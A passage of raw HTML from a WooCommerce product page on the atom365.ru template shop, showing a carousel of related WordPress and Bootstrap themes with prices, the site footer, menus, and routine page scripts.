href="?add-to-cart=307" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="307" data-product_sku="" aria-label="Add &ldquo;Light Bootstrap Dashboard&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/light-bootstrap-dashboard/" class="open-quick-view quick-view-button" rel="nofollow" data-id="307" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-27 status-publish last instock product_cat-promo-themes product_cat-wordpress-promo-themes has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="27"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/astrid/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-29 lazy" alt="Astrid" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/1-2-600x600.jpg 600w,/wp-content/uploads/2021/07/1-2-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/1-2-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/1-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-29" alt="Astrid" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/1-2-600x600.jpg 600w,/wp-content/uploads/2021/07/1-2-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/astrid/"> <img width="600" height="575" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-30 lazy" alt="Astrid" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/3fbec42db0a01cdec567c29de78ad8b0-1-600x575.png"><noscript><img width="600" height="575" src="https://atom365.ru/wp-content/uploads/2021/07/3fbec42db0a01cdec567c29de78ad8b0-1-600x575.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-30" alt="Astrid" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/astrid/">Astrid</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>137.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> All the blocks – please select your block from the top. You can mix and match them. All of the </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=27" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="27" data-product_sku="" aria-label="Add &ldquo;Astrid&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/astrid/" class="open-quick-view quick-view-button" rel="nofollow" data-id="27" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-45 status-publish first instock product_cat-promo-themes product_cat-wordpress-promo-themes has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="45"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/norman/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-46 lazy" alt="Norman" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/17-600x600.jpg 600w,/wp-content/uploads/2021/07/17-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/17-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/17-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-46" alt="Norman" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/17-600x600.jpg 600w,/wp-content/uploads/2021/07/17-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/norman/"> <img width="560" height="505" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-47 lazy" alt="Norman" decoding="async" loading="lazy" sizes="auto, (max-width: 560px) 100vw, 560px" data-srcset="/wp-content/uploads/2021/07/12-3-1.jpg 560w,/wp-content/uploads/2021/07/12-3-1-150x135.jpg 150w,/wp-content/uploads/2021/07/12-3-1-300x271.jpg 300w, https://atom365.ru/wp-content/uploads/2021/07/12-3-1.jpg"><noscript><img width="560" height="505" src="https://atom365.ru/wp-content/uploads/2021/07/12-3-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-47" alt="Norman" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/12-3-1.jpg 560w,/wp-content/uploads/2021/07/12-3-1-150x135.jpg 150w,/wp-content/uploads/2021/07/12-3-1-300x271.jpg 300w" sizes="auto, (max-width: 560px) 100vw, 560px"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/norman/">Norman</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>136.90</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> Norman is premium responsive WordPress theme . This theme is built on Bootstrap 3 framework. This is a photography WordPress </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=45" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="45" data-product_sku="" aria-label="Add &ldquo;Norman&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/norman/" class="open-quick-view quick-view-button" rel="nofollow" data-id="45" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-62 status-publish last instock product_cat-promo-themes product_cat-wordpress-promo-themes has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="62"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/bfront/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-63 lazy" alt="Bfront" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/1-9-600x600.jpg 600w,/wp-content/uploads/2021/07/1-9-150x151.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/1-9-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/1-9-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-63" alt="Bfront" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/1-9-600x600.jpg 600w,/wp-content/uploads/2021/07/1-9-150x151.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/bfront/"> <img width="332" height="450" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-64 lazy" alt="Bfront" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/unnamed-12-1-332x450.jpg"><noscript><img width="332" height="450" src="https://atom365.ru/wp-content/uploads/2021/07/unnamed-12-1-332x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-64" alt="Bfront" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/bfront/">Bfront</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>137.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> FEATURES 4+ Header Layout 2+ Footer Layout Fully Responsive Design Powerful Theme Options 1-click import Sample Data Fully responsive design </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=62" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="62" data-product_sku="" aria-label="Add &ldquo;Bfront&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/bfront/" class="open-quick-view quick-view-button" rel="nofollow" data-id="62" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-88 status-publish first instock product_cat-promo-themes product_cat-wordpress-promo-themes has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="88"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/illdy/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-89 lazy" alt="Illdy" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/1-6-1-600x600.jpg 600w,/wp-content/uploads/2021/07/1-6-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/1-6-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/1-6-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-89" alt="Illdy" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/1-6-1-600x600.jpg 600w,/wp-content/uploads/2021/07/1-6-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/illdy/"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-90 lazy" alt="Illdy" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/screenshot-2-1-600x600.jpg 600w,/wp-content/uploads/2021/07/screenshot-2-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/screenshot-2-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/screenshot-2-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-90" alt="Illdy" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/screenshot-2-1-600x600.jpg 600w,/wp-content/uploads/2021/07/screenshot-2-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/illdy/">Illdy</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>137.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> Key Features Clean design, WordPress 4.6+ ready Fully responsive and retina ready Full RTL Language Support Multi columnar Layout – </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=88" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="88" data-product_sku="" aria-label="Add &ldquo;Illdy&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/illdy/" class="open-quick-view quick-view-button" rel="nofollow" data-id="88" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-80 status-publish last instock product_cat-promo-themes product_cat-wordpress-promo-themes has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="80"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/avis-lite/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-81 lazy" alt="Avis Lite" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/110-600x600.jpg 600w,/wp-content/uploads/2021/07/110-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/110-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/110-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-81" alt="Avis Lite" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/110-600x600.jpg 600w,/wp-content/uploads/2021/07/110-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/avis-lite/"> <img width="450" height="429" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-82 lazy" alt="Avis Lite" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/screenshot-4-450x429.png"><noscript><img width="450" height="429" src="https://atom365.ru/wp-content/uploads/2021/07/screenshot-4-450x429.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-82" alt="Avis Lite" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/avis-lite/">Avis Lite</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>136.90</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> Avis Lite is an all new clean and brilliant Consulting Business WordPress Theme specially meant for advocate, business consultant, attorney, </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=80" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="80" data-product_sku="" aria-label="Add &ldquo;Avis Lite&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/avis-lite/" class="open-quick-view quick-view-button" rel="nofollow" data-id="80" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-24 status-publish first instock product_cat-promo-themes product_cat-wordpress-promo-themes has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="24"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/rise/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-25 lazy" alt="Rise" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/1-6-600x600.jpg 600w,/wp-content/uploads/2021/07/1-6-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/1-6-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/1-6-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-25" alt="Rise" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/1-6-600x600.jpg 600w,/wp-content/uploads/2021/07/1-6-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/rise/"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-26 lazy" alt="Rise" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/rise_mockups-1-600x600.png 600w,/wp-content/uploads/2021/07/rise_mockups-1-150x150.png 150w, https://atom365.ru/wp-content/uploads/2021/07/rise_mockups-1-600x600.png"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/rise_mockups-1-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-26" alt="Rise" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/rise_mockups-1-600x600.png 600w,/wp-content/uploads/2021/07/rise_mockups-1-150x150.png 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/rise/">Rise</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>137.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> Gridlove features list Hundreds of beautiful layouts – Choose from a wide range of predefined layouts to match your personal </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=24" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="24" data-product_sku="" aria-label="Add &ldquo;Rise&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/rise/" class="open-quick-view quick-view-button" rel="nofollow" data-id="24" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> </div>  </div>  </div> </div> </div> </div> </div> </div>  </div>  <footer class="footer-container color-scheme-dark"> <div class="copyrights-wrapper copyrights-centered"> <div class="container"> <div class="min-footer"> <div class="col-left set-cont-mb-s reset-last-child"> <p>LLC Atom Marketing | INN 7714390736 | OGRN 1167746516706 | Atom365 – e-shop web templates.</p> <p><a href="/contacts/">Contacts</a></p> <p><a href="/privacy-policy/">Privacy policy</a> | <a href="/terms-of-use/">Terms of use</a></p> <a href="//freekassa.ru/"><img src="[data-uri]" title="Приём оплаты на сайте картами" class="lazy" data-src="//www.free-kassa.ru/img/fk_btn/16.png"><noscript><img src="//www.free-kassa.ru/img/fk_btn/16.png" title="Приём оплаты на сайте картами"></noscript></a><br><br> <ul> <li><a href="https://vk.com/atom365"><img src="[data-uri]" style="margin-right: 10px" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png" style="margin-right: 10px"></noscript></a></li> <li><a href="https://www.facebook.com/Atom365-106582695273871"><img src="[data-uri]" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"></noscript></a></li></ul><br><br> </div> </div> </div> </div> </footer> </div>  <div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a> <div class="mobile-nav wd-side-hidden wd-left"> <div class="wd-search-form"> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll wd-dropdown"> <div class="wd-scroll-content"></div> </div> </div> </div> <ul class="wd-nav wd-nav-mob-tab wd-style-underline"> <li class="mobile-tab-title mobile-pages-title wd-active" data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a> </li> <li class="mobile-tab-title mobile-categories-title " data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a> </li> </ul> <div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div> <ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript></span></a> <ul class="wd-sub-menu"> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1" ><a title="Русский" href="https://atom365.ru/ru/product/pluton-single-page-bootstrap-template/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1" ><a title="English" href="https://atom365.ru/en/product/pluton-single-page-bootstrap-template/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22650 item-level-0" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> <li class="menu-item menu-item-account wd-with-icon"><a href="https://atom365.ru/my-account/">Login / Register</a></li></ul> </div> <div class="cart-widget-side wd-side-hidden wd-right"> <div class="wd-heading"> <span class="title">Shopping cart</span> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a> </div> </div> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div>   <div class="wd-search-full-screen wd-fill"> <span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/> <input type="hidden" name="post_type" value="post"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="wd-search-loader wd-fill"></div> <div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll"> <div class="wd-scroll-content"></div> </div> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P4BPJC3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/atom365.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Promo Themes","@id":"https:\/\/atom365.ru\/product-category\/promo-themes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Bootstrap Promo Templates","@id":"https:\/\/atom365.ru\/product-category\/promo-themes\/bootstrap-promo-templates\/"}},{"@type":"ListItem","position":4,"item":{"name":"Pluton \u2013 Single Page Bootstrap Template","@id":"https:\/\/atom365.ru\/product\/pluton-single-page-bootstrap-template\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/atom365.ru\/product\/pluton-single-page-bootstrap-template\/#product","name":"Pluton \u2013 Single Page Bootstrap Template","url":"https:\/\/atom365.ru\/product\/pluton-single-page-bootstrap-template\/","description":"A modern website which is great for studios, photographers and\u00a0creative designers with its unique single page layout and responsive design.","image":"https:\/\/atom365.ru\/wp-content\/uploads\/2021\/07\/pluton.jpg","sku":925,"offers":[{"@type":"Offer","price":"124.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"124.95","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/atom365.ru\/product\/pluton-single-page-bootstrap-template\/","seller":{"@type":"Organization","name":"ATOM365","url":"https:\/\/atom365.ru"}}]}]}</script> <script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
